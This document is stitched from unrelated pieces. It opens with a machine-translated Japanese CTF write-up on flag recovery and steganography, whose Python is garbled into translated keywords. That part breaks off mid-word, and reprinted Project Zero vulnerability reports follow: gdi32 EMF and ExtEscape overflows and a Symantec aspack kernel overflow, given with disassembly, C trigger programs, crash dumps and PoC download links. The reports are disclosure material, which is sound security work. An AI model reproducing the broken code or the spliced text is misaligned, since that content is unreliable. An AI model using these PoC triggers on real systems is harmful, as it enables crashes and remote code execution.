
これから、flag1を復元できます。
flag1='788C3A1289CBE5383466F9184B07EDAC6A6B3B37F78E0F7CE79BECE502D63091EF5B708887BC44'
flag1=binascii.unhexlify(flag1)
print( ''。join([chr(flag1 [i] ^ key [i])for i in range(len(flag1))])))
flag2の場合、検索後、jupyterワークスペースに2935226バイトのサイズの7zipファイルがあり、その内容が完全にダンプできることがわかりました。ただし、この圧縮ファイルにはパスワードがあり、引き続きマイニングし続ける必要があります。現時点では、チャールズによって指定されたHTTPトラフィックデータは、より有用な情報を抽出できなくなり、代わりにWiresharkを使用できました。案の定、JupyterノートブックのWebSocketプロトコルデータフレームはWiresharkで見つかりました。

これらのWebSocket DataFrames Record Command-Line操作を完全に記録します。最初にSTEGO-LSBをPIPでインストールし、次にflag2.txtをKi-ringtrain.wavに書き、最後に7ZAで圧縮されたWAVを書きました。パスワードは圧縮中に設定され、そのコマンドラインパラメーターは
-p'wakarimasu! `date` `uname -nom`` nproc` '
7ZAの出力は、CPUモデルがI7-10510Uであることを示しています。これは4C8T Uであるため、NPROC出力は8です。 } uname -oは明らかにgnu/linuxであり、uname -mはx86_64です。 uname -nはホスト名であり、you-kali-vmはコマンドプロンプトのエコーを介して取得されます。

日付の出力については、ホストのタイムゾーンと言語がまだ決定されていないため、いくつかの推測が必要です。また、日付自体には、たとえばいくつかのスタイルの出力もあります
11月6日07:44:16 CST 2021
2021年11月6日07:4:16 AM GMT
最初のデータフレームに対してコマンドが実行される時間のオフセットは、2021年11月6日15:44:16頃に時間が推定されるということです。もちろん、エラーがあり、実際にパスワードをテストしたときにすべてを試しました。幸いなことに、正しいパスワードは手動で試されました。そうしないと、異なるタイムゾーンと言語を通過するためのスクリプトを記述する必要があります。
ワカリマス! 2021年11月6日03:4:15 PM CST YOU-KALI-VM X86_64 GNU/Linux 8
WAVファイルを減圧し、stegolsbを使用して、encoded_flag2であるステガノグラフィー情報を抽出します。
PIP3インストールSTEGO-LSB
stegolsb wavsteg -r -i flag2.wav -o flag2.txt -bytes 76 -n 1
前の記事で述べたのと同じ方法を使用して、flag2を復元します。
Leafの新しい曲
最初にFFProbeを使用してMP3ファイルのメタ情報を表示し、2つの重要なヒントを取得します。
アルバムカバーのアルバム:シークレット!
TrackTotal : AHR0CDOVL2XHYI5TYXH4C29MDC5UZXQVY3RML2XLZ2FJES50NOY
これらは2つのブランチで、次のテキストで個別に説明されています。
夢の時間と空間を月てて
Binwalkを使用して、アルバムカバーがPNG画像であることを確認してください。

この写真は非常に普通に見えます。まず第一に、画像サイズに問題があると推測したため、PNGヘッダーでCRC32検証を実行しましたが、例外はありませんでした。その後、ステガノグラフィー技術が使用され、ステグソルブが使用されると疑われます。 LSBを使用して、3つのRGBチャネルの最低ビットを抽出し、バイナリデコード後に3つの大きな単語「PNG」が表示されます。それは、アイデアが正しいことを意味し、写真を抽出します。

これはQRコードですが、一般的なQRコードではありません。 Google画像に投げ入れて、Aztecと呼ばれるものを見つけます。携帯電話でスキャンコードソフトウェアScanditをダウンロードして、コンテンツgur frperg va uvfgbtenzを取得します。 Caesarのパスワードのように見えたので、オンラインツールを見つけて、ヒストグラムで秘密を取得するためにそれを解読しました。
このAZTECコードのグレースケール分布は正しくないように見えますが、Photoshopのヒストグラムはあまり拡大されていないため、Pythonスクリプトを使用してヒストグラムを出力します。
PILインポート画像から
npとしてnumpyをインポートします
im=image.open( 'aztec.png')
cluster=np.zeros(shape=(256))
範囲(1000):のIの場合
範囲(1000):のJの場合
クラスター[im.getpixel((i、j))] +=1
img=image.new(mode='rgb'、size=(256 + 40、50 + 10)、color=(255、255、255))
pixels=img.load()
範囲(len(cluster)):の場合
クラスター[i] 0:の場合
範囲(50):のJの場合
ピクセル[i + 20、j + 5]=(0、0、0)
img.save( 'histogram.png')
ヒストグラムを次の図に示します。

このヒストグラムは、どのように見てもバーコードです。 XMCP.ltd/kcwbaを取得するには、コードをスキャンし続けます。訪問した後、私はたくさんのウクスを手に入れました。これは頭脳の方言であり、OOKの実行後です!プログラミング言語- 難解なコードデコーダー、エンコーダー、翻訳者、私はフラグを取得します
flag {y0u_h4ve_f0rgott3n_7oo_much}。
StegsolveのUIにはMacOSに問題があり、ZSTEGやStegonlineなどの他のプログラムに置き換えることができます。
夢と現在の領域
別のブランチ、AHR0CDOVL2XHYI5TYXH4C29MDC5UZXQVY3RML2XLZ2FJES50NOYBASE64は3358LAB.MAXXSOFT.NET/CTF/LEGACY.TBZ2を取得してデコードしました。 to_the_past.imgを入手するには、ダウンロードして解凍します。 Disk ImageをmacOSに直接マウントして、memory.zipとnote.txtを取得します。 note.txtの迅速なパスワードは次のとおりです。BinYulingは、Rongzheの芸術の意味です。 Bin Geng Yi Huai ZheはLingzheの意味です。検索後、これがRMBクラウンのパスワードであることがわかり、デコードは72364209117514983984を解読することで取得されます。最初にBinwalkを使用しますが、有用な情報は見つかりませんでした。プロンプトには「赤と白の機械」と「異なる神々を見つける」があるので、Vbindiffを使用して比較します。さまざまなものを見つけることができますが、最長の一般的なサブストリングを使用して、ビットワイズ比較の代わりに比較する必要があります。私はここで怠け者で、比較的単純なスクリプトを書き、エッジケースを少し処理しましたが、いくつかの極端な入力のバグがあります。
f:として開いている( 'left.bin'、 'rb')
lbuf=f.read()
f:として開いている( 'ride.bin'、 'rb')
rbuf=f.read()
lpointer=0
rpointer=0
common=[]
lonly=[]
Ronly=[]
allonly=[]
lpointe
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=729
There are two programming errors in the implementation of the COMMENT_MULTIFORMATS record in EMF files, as found in the user-mode gdi32.dll system library. The worst of them may lead to reading beyond allocated heap-based buffers, leading to a crash or potential disclosure of the library client's memory (e.g. Internet Explorer's).
Each of the discovered bugs is briefly described below. The analysis was based on a 32-bit gdi32.dll file found in the C:\Windows\SysWOW64 directory on a fully patched Windows 7 operating system.
--------------------------------------------------------------------------------
- Integer overflow in the sanitization of the EMR_COMMENT_MULTIFORMATS.CountFormats field leading to a heap-based out-of-bounds read
--------------------------------------------------------------------------------
When encountering a COMMENT_MULTIFORMATS record, the MRGDICOMMENT::bPlay() function starts off by sanitizing the 32-bit EMR_COMMENT_MULTIFORMATS.CountFormats field, by ensuring the following:
1) EMR_COMMENT_MULTIFORMATS.CountFormats < 0xFFFFFFF
2) 0x28 + (0x10 * EMR_COMMENT_MULTIFORMATS.CountFormats) fits within the EMF record.
Or, in assembly:
--- cut ---
.text:7DAE7B3A mov eax, [esi+24h]
.text:7DAE7B3D cmp eax, 0FFFFFFFh
.text:7DAE7B42 jnb short loc_7DAE7ADC
.text:7DAE7B44 shl eax, 4
.text:7DAE7B47 add eax, 28h
.text:7DAE7B4A push eax ; unsigned __int32
.text:7DAE7B4B push [ebp+arg_4] ; struct tagHANDLETABLE *
.text:7DAE7B4E mov ecx, esi ; this
.text:7DAE7B50 call ?bValidSize@MR@@QAEHPAUtagHANDLETABLE@@K@Z ; MR::bValidSize(tagHANDLETABLE *,ulong)
.text:7DAE7B55 test eax, eax
.text:7DAE7B57 jz short loc_7DAE7ADC
--- cut ---
Since all calculations are performed on 32-bit types, it is possible to satisfy both conditions with the invalid 0xFFFFFFE value: 0x28 + (0x10 * 0xFFFFFFE) = 0x100000008 = (uint32)0x8.
The value is then used to iterate over EmrFormat objects assumed to reside in the current EMR_COMMENT_MULTIFORMATS record, searching for either ENHMETA_SIGNATURE (embedded EMF file) or EPS_SIGNATURE (embedded PostScript). If either of the signatures is found, the corresponding object is handled accordingly; other objects are skipped. The issue can therefore be used to have uninitialized / out-of-bounds heap data interpreted as EMF or PostScript, which could be then potentially retrieved back in GDI clients such as Internet Explorer.
The attached poc1.emf file illustrates the problem by crashing Internet Explorer, which attempts to read an EmrFormat signature outside of a page boundary.
--------------------------------------------------------------------------------
- Lack of EmrFormat.offData field sanitization in EPS_SIGNATURE handling leading to heap-based out-of-bounds read with controlled offset and length
--------------------------------------------------------------------------------
The code in the MRGDICOMMENT::bPlay() function responsible for handling EPS_SIGNATURE EmrFormat objects doesn't sanitize the EmrFormat.offData field before using it as an offset relative to the COMMENT_MULTIFORMATS record memory, in the context of the "source" argument to a memcpy() call ([EBX+4] is EmrFormat.offData):
--- cut ---
.text:7DAE7C27 mov eax, [ebx+4]
.text:7DAE7C2A lea eax, [eax+esi+0Ch]
.text:7DAE7C2E push eax ; Src
.text:7DAE7C2F lea eax, [edi+20h]
.text:7DAE7C32 push eax ; Dst
.text:7DAE7C33 call _memcpy
--- cut ---
Lack of the value sanitization can be used to have any heap memory relative to the input record's buffer passed as input of the ENCAPSULATED_POSTSCRIPT escape code sent to the HDC.
The attached poc2.emf file is supposed to illustrate the issue; however, in order to reach the affected code, DrawEscape(HDC, QUERYESCSUPPORT, ENCAPSULATED_POSTSCRIPT) must succeed first. I haven't been able to find a rendering scenario in which a HDC supporting ENCAPSULATED_POSTSCRIPT is used, and thus I haven't managed to fully reproduce a crash (although the bug seems obvious from a manual analysis).
Short update: there is another problem in the gdi32!MRGDICOMMENT::bPlay() function: under several circumstances, it calls the gdi32!GdiComment() function with a fully attacker-controlled "Size" argument, which is assumed by the function to be trusted and is used to copy data out of the record's buffer. One such circumstance is when the MRGDICOMMENT::bIsPublicComment() function return FALSE, which is also under the input file's control.
--- cut ---
.text:7DAD2ECD push [ebp+arg_4] ; struct tagHANDLETABLE *
.text:7DAD2ED0 mov esi, ecx
.text:7DAD2ED2 call ?bCheckRecord@MRGDICOMMENT@@QAEHPAUtagHANDLETABLE@@@Z ; MRGDICOMMENT::bCheckRecord(tagHANDLETABLE *)
.text:7DAD2ED7 test eax, eax
.text:7DAD2ED9 jz loc_7DAE7ADC
.text:7DAD2EDF mov ecx, esi ; this
.text:7DAD2EE1 call ?bIsPublicComment@MRGDICOMMENT@@QAEHXZ ; MRGDICOMMENT::bIsPublicComment(void)
.text:7DAD2EE6 test eax, eax
.text:7DAD2EE8 jnz loc_7DAE7AE3
.text:7DAD2EEE
.text:7DAD2EEE loc_7DAD2EEE: ; CODE XREF: MRGDICOMMENT::bPlay(void *,tagHANDLETABLE *,uint)+14C3B31j
.text:7DAD2EEE ; MRGDICOMMENT::bPlay(void *,tagHANDLETABLE *,uint)+14C7231j
.text:7DAD2EEE lea eax, [esi+0Ch]
.text:7DAD2EF1 push eax ; lpData
.text:7DAD2EF2 push dword ptr [esi+8] ; nSize
.text:7DAD2EF5 push [ebp+hdc] ; hdc
.text:7DAD2EF8 call _GdiComment@12 ; GdiComment(x,x,x)
--- cut ---
The invalid copy can occur in another nested function (gdi32!MF_GdiComment), which is only invoked if the HDC being drawn to is another EMF object. I have developed a short POC program to illustrate this:
--- cut ---
#include <windows.h>
int main() {
RECT rect = {0, 0, 100, 100};
HDC hdc = CreateEnhMetaFile(NULL, NULL, &rect, NULL);
HENHMETAFILE hemf = GetEnhMetaFile("poc3.emf");
PlayEnhMetaFile(hdc, hemf, &rect);
return 0;
}
--- cut ---
If the attached poc3.emf file (which sets the Size to 0x70707070) is placed in the same directory as the test program, we can observe the following crash:
--- cut ---
(2aa0.2f84): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=70a370f0 ebx=00330080 ecx=0071bfe0 edx=00000000 esi=01f9fffc edi=03c10168
eip=77c12588 esp=0028fcf4 ebp=0028fcfc iopl=0 nv dn ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010606
ntdll!memcpy+0x1b8:
77c12588 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
0:000> kb
ChildEBP RetAddr Args to Child
0028fcfc 762e5bf4 01fa01ec 00330080 70707070 ntdll!memcpy+0x1b8
0028fd10 762e5bb5 70707070 00330080 00330000 GDI32!MRGDICOMMENT::vInit+0x1e
0028fd60 762e5b0d 05212466 70707070 01fa01e0 GDI32!MF_GdiComment+0x21e
0028fd78 762e2efd 05212466 70707070 00330080 GDI32!GdiComment+0x43
0028fdbc 762e4e17 05212466 0078fd50 00000004 GDI32!MRGDICOMMENT::bPlay+0x25a
0028fe34 762eca93 05212466 0078fd50 00330074 GDI32!PlayEnhMetaFileRecord+0x2c5
0028febc 762ecaf2 05212466 403581b4 00000000 GDI32!bInternalPlayEMF+0x66b
*** ERROR: Module load completed but symbols could not be loaded for image00400000
0028fed8 00401478 05212466 05462463 0028fef8 GDI32!PlayEnhMetaFile+0x32
WARNING: Stack unwind information not available. Following frames may be wrong.
0028ff18 004010fd 0028ff28 75a09e34 7efde000 image00400000+0x1478
0028ff94 77c29a02 7efde000 4fdbb63f 00000000 image00400000+0x10fd
0028ffd4 77c299d5 00401280 7efde000 00000000 ntdll!__RtlUserThreadStart+0x70
0028ffec 00000000 00401280 7efde000 00000000 ntdll!_RtlUserThreadStart+0x1b
--- cut ---
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39833.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=731
Two of the escape codes supported by the public ExtEscape() API are POSTSCRIPT_IDENTIFY and POSTSCRIPT_INJECTION, which are only processed if the Device Context is associated with a printer. In the code responsible for handling the two escape codes, we can find the following constructs:
--- cut ---
.text:7DAE3E9F mov ecx, [ebp+cjInput]
.text:7DAE3EA2 lea eax, [ecx+1Ah]
.text:7DAE3EA5 add ecx, 17h
.text:7DAE3EA8 cmp eax, ecx
.text:7DAE3EAA jb loc_7DAD19AD
.text:7DAE3EB0 and eax, 0FFFFFFFCh
.text:7DAE3EB3 mov [ebp+Size], eax
.text:7DAE3EB9 push [ebp+Size] ; Size
.text:7DAE3EBF mov eax, large fs:18h
.text:7DAE3EC5 mov eax, [eax+30h]
.text:7DAE3EC8 push 0 ; Flags
.text:7DAE3ECA push dword ptr [eax+18h] ; HeapHandle
.text:7DAE3ECD call ds:__imp__RtlAllocateHeap@12 ; RtlAllocateHeap(x,x,x)
...
.text:7DAE3EEF mov eax, [ebp+cjInput]
.text:7DAE3EF2 push eax ; Size
.text:7DAE3EF3 mov [esi+10h], eax
.text:7DAE3EF6 lea eax, [esi+14h]
.text:7DAE3EF9 push edi ; Src
.text:7DAE3EFA push eax ; Dst
.text:7DAE3EFB call _memcpy
--- cut ---
which can be translated to the following C-like pseudocode (assuming 32-bit wide types):
--- cut ---
if (cjInput + 26 > cjInput > 23) {
buffer = Allocate((cjInput + 26) & ~4);
...
memcpy(buffer + 20, lpInData, cjInput);
...
}
--- cut ---
From the code snippet shown above, it is clear that while it checks for a possible integer overflow between cjInput+23 and cjInput+26, it does not check if the "+23" part overflows the 32-bit type or not. As a consequence, if cjInput is set to anywhere between -23 and -1, a small heap-based buffer will be allocated (<30 bytes) and the function will try to copy ~4GB of data into it, leading to an obvious buffer overflow condition.
Under normal circumstances, the problem can only be triggered with an unusually large value of the cjInput parameter, which is unlikely to be used by a programmer. However, EMF (Enhanced Windows Metafile) files can act as remote proxy for DrawEscape() (via EMR_DRAWESCAPE) and ExtEscape() (via EMR_EXTESCAPE) calls. Interestingly, the corresponding MRESCAPE::bCheckRecord() record verification routine doesn't ensure that the cjInput value is valid (i.e. that enough input data is actually present in the record). As a result, a specially crafted EMF file can pass any controlled value as cjInput, thus potentially /lying/ to ExtEscape() about the number of input bytes. Lack of cjInput sanitization in MRESCAPE::bCheckRecord() is therefore believed to be the culprit of the bug (regardless of the integer overflow in ExtEscape()).
While this is just one example of what an arbitrary cjInput parameter passed to DrawEscape() / ExtEscape() may lead to, we suspect that it could also have other security implications, e.g. if any of the functions trust cjInput and read beyond the record buffer, and then use the data in such a way that it is possible to retrieve it back in the client (like Internet Explorer), then it could be used as a memory disclosure primitive.
As previously mentioned, the bug only reproduces when the destination HDC is associated with a printer. After a brief search I haven't found a vector to achieve this using existing Windows client applications supporting the EMF format (such as IE), so I've developed a short dedicated program to demonstrate the problem (poc.cc), which boils down to the following API calls:
--- cut ---
HDC hdc = CreateDC("WINSPOOL", "Fax", NULL, NULL);
HENHMETAFILE hemf = GetEnhMetaFile("poc.emf");
RECT rect = {0, 0, 100, 100};
PlayEnhMetaFile(hdc, hemf, &rect);
--- cut ---
Upon compiling it and starting with the enclosed poc.emf file in the current working directory, the expected crash is generated in memcpy():
--- cut ---
(353c.fa4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=003300e7 ebx=004ffbe8 ecx=3ffffc39 edx=00000003 esi=00331000 edi=00500c1c
eip=779823a3 esp=0028fb34 ebp=0028fb3c iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
ntdll!memcpy+0x33:
779823a3 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
0:000> kb
ChildEBP RetAddr Args to Child
0028fb3c 771a3f00 004ffd04 003300e8 ffffffff ntdll!memcpy+0x33
0028fd98 771c3fa9 bc21881a 00001015 ffffffff GDI32!ExtEscape+0x431
0028fdbc 77194e17 bc21881a 004f9588 00000004 GDI32!MRESCAPE::bPlay+0x32
0028fe34 7719ca93 bc21881a 004f9588 003300d8 GDI32!PlayEnhMetaFileRecord+0x2c5
0028febc 7719caf2 bc21881a 423d5f3a 00000000 GDI32!bInternalPlayEMF+0x66b
0028fed8 00401479 bc21881a b6467a1d 0028fef8 GDI32!PlayEnhMetaFile+0x32
WARNING: Stack unwind information not available. Following frames may be wrong.
0028ff18 004010fd 0028ff28 75949e34 7efde000 image00400000+0x1479
0028ff94 77999882 7efde000 4f2b9f18 00000000 image00400000+0x10fd
0028ffd4 77999855 00401280 7efde000 00000000 ntdll!__RtlUserThreadStart+0x70
0028ffec 00000000 00401280 7efde000 00000000 ntdll!_RtlUserThreadStart+0x1b
--- cut ---
The bug has been reproduced on a fully patched Windows 7 64-bit with a 32-bit POC program, but the 64-bit build of gdi32.dll also seems to be affected.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39834.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=820
When parsing executables packed by an early version of aspack, a buffer overflow can occur in the core Symantec Antivirus Engine used in most Symantec and Norton branded Antivirus products. The problem occurs when section data is truncated, that is, when SizeOfRawData is greater than SizeOfImage.
This is a remote code execution vulnerability. Because Symantec use a filter driver to intercept all system I/O, just emailing a file to a victim or sending them a link is enough to exploit it.
On Linux, Mac and other UNIX platforms, this results in a remote heap overflow as root in the Symantec or Norton process. On Windows, this results in kernel memory corruption, as the scan engine is loaded into the kernel (wtf!!!), making this a remote ring0 memory corruption vulnerability - this is about as bad as it can possibly get.
The obvious way to exploit this flaw is either via email or a web browser. The attached testcase contains the source code to build a PoC, which should BugCheck (i.e. BSOD) a system with Norton Antivirus installed, or crash Symantec Enterprise Endpoint service.
The file testcase.txt is a prebuilt binary (note that file extension is irrelevant here). Just clicking download should be enough to trigger a kernel panic on a vulnerable system (!!!).
When this file touches disk, Symantec will allocate SizeOfImage bytes and then memcpy all available data into the buffer from the truncated section resulting in heap or pool corruption. Effectively, we can get Symantec to execute a sequence like this:
char *buf = malloc(SizeOfImage);
memcpy(&buf[DataSection->VirtualAddress],
DataSection->PointerToRawData,
SectionSizeOnDisk);
All of these values, and all the data is under attacker control, making this a very clean overflow. Because this vulnerability exists in the core scan engine, the majority of Symantec products are vulnerable, this includes:
* Symantec Endpoint Antivirus (All platforms)
* Norton Antivirus (All platforms)
* Symantec Scan Engine (All platforms)
* Symantec Email Security (All platforms)
* ..and probably all other Symantec Antivirus products.
On Windows with Symantec Endpoint Antivirus, this vulnerability permits code execution as NT AUTHORITY\SYSTEM in the ccSvcHost.exe process. On Norton Antivirus for Windows, this code is loaded into the kernel and results kernel pool corruption.
1: kd> !analyze -v
*******************************************************************************
* *
* Bugcheck Analysis *
* *
*******************************************************************************
PAGE_FAULT_IN_NONPAGED_AREA (50)
Invalid system memory was referenced. This cannot be protected by try-except,
it must be protected by a Probe. Typically the address is just plain bad or it
is pointing at freed memory.
Arguments:
Arg1: 9e45c000, memory referenced.
Arg2: 00000001, value 0 = read operation, 1 = write operation.
Arg3: 82a81ff3, If non-zero, the instruction address which referenced the bad memory
address.
Arg4: 00000000, (reserved)
Debugging Details:
------------------
WRITE_ADDRESS: 9e45c000 Paged pool
FAULTING_IP:
nt!memcpy+33
82a81ff3 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
MM_INTERNAL_CODE: 0
DEFAULT_BUCKET_ID: WIN7_DRIVER_FAULT
BUGCHECK_STR: 0x50
